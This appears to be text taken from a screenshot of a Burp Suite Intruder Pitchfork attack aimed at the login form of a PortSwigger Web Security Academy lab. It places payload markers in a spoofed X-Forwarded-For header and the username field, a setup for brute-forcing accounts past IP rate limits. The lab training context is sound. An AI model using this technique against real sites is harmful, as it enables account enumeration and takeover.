 ? Choose an attack type
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0abb0081044783f180b4726400b10027.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0abb0081044783f180b4726400b10027.web-security-academy.net
3 Cookie: session=w48toysmNtdtyE6TZ0rMAjvpMUvhHTbH
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0abb0081044783f180b4726400b10027.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0abb0081044783f180b4726400b10027.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For:§1§
23
24 username=§admin§&password=1234